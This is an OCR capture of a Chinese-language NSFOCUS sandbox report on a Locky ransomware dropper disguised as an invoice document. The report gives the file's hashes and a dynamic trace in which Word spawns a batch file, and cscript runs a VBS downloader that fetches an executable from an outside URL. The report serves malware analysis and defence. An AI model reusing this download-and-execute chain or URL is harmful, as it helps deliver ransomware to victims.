 NSFOCUS
详情检测报告
生成时间：2016-03-24 10:39:10
文件信息
基本信息 文件详情
威胁等级 高威胁 样本来源 手动上传
来源帐号 admin[10.8.15.66] 时间 2016-03-23 18:11:48
父文件名 locky_doc.rar 相对路径 locky_doc.rar/locky_doc样本/invoice_feb-8647
9770.doc
文件名 invoice_feb-86479770.doc
类型 HTML 文件大小 44.7KB (45816 bytes)
CRC32 cbdf5f91
MD5 8f3698c397b52c62651b7c464d6ebac9
SHA1 a99ff45204d35c1b731b5dde6b463d913f310801
SHA256 33d4226ef7fbfd3706d008780259a09bb7e89dd882060a5a44f26982c9ee082f
分析总结
动态检测
WinXP SP3(o2k7,IE8,r1010,f102152)
File "C:\8C62EBA3\SDDDCXZc.files\themedata.thmx" was accessed by Process "C:\Program Files\Microsoft Office\Office12\WINWOR
D.EXE"(1144).
File "%USERPROFILE%\LOCALS~1\Temp\lah.bat" was accessed by Process "C:\Program Files\Microsoft Office\Office12\WINWOR
D.EXE"(1144).
Process "C:\WINDOWS\system32\cmd.exe"(392) was created by Process "C:\Program Files\Microsoft Office\Office12\WINWORD.EXE"
(1144) (the cmd line: cmd /c C:\DOCUME~1\sys\LOCALS~1\Temp\lah.bat).
Process "C:\WINDOWS\system32\cscript.exe"(1160) was created by Process "C:\WINDOWS\system32\cmd.exe"(392) (the cmd line: cs
cript //Nologo C:\DOCUME~1\sys\LOCALS~1\Temp\xzxcccasd.vbs http://lasmak.pl/2/2.exe C:\DOCUME~1\sys\LOCALS~1\Temp\fail.e
xe ).